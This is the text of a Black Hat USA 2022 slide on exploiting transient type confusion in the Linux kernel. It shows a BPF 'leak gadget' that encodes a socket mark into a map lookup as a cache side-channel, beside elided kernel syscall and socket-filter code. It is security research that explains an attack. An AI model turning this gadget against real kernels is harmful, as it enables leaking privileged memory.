 black hat®
USA 2022
Exploitation – Transient Type Confusion
int sk_filter_trim_cap(struct sock *sk, struct sk_buff *skb) {
//...
pkt_len = bpf_prog_run_save_cb(filter->prog, skb);
//...
}
bool do_syscall_x64(struct pt_regs *regs, int nr) {
//...
regs->ax = sys_call_table[unr](regs);
//...
}
int bpf_leak_gadget(struct __sk_buff *skb) {
int mark = (skb->sk->mark & 0xff) << 12;
bpf_map_lookup_elem(&er_buf, &mark);
return 0;
}
Architectural:
x = skb->sk->mark
fr_buf[(x&0xff)<<12]
45
black hat
USA 2022
25
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS